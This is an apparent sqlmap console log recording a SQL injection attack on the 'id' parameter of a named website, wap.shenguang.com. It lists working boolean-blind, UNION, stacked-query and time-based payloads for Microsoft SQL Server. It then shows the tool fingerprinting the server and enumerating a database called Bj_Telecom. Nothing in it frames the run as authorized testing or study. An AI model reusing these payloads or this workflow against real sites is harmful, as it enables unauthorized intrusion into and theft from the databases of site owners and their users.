 SQLMAP
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=-1 OR 17-7=10 AND 2100=2100&classId=3
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=-1230 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(58)+CHAR(10
9)+CHAR(114)+CHAR(97)+CHAR(58)+CHAR(89)+CHAR(109)+CHAR(86)+CHAR(68)+CHAR(97)+CHA
R(99)+CHAR(66)+CHAR(102)+CHAR(90)+CHAR(65)+CHAR(58)+CHAR(119)+CHAR(119)+CHAR(109
)+CHAR(58)-- &classId=3
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=-1 OR 17-7=10; WAITFOR DELAY '0:0:5'--&classId=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=-1 OR 17-7=10 WAITFOR DELAY '0:0:5'--&classId=3
---
[05:58:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[05:58:51] [INFO] fetching database names
[05:58:51] [WARNING] it was not possible to count the number of entries for the
SQL query provided. sqlmap will assume that it returns only one entry
[05:58:51] [INFO] resumed: "Bj_Telecom","Bj_Telecom"
available databases [2]:
[*] Bj_Telecom
[05:58:51] [INFO] fetched data logged to text files under 'G:\GETHAK\SQLMAP\sqlm
ap\output\wap.shenguang.com'
[*] shutting down at 05:58:51
G:\GETHAK\SQLMAP\sqlmap>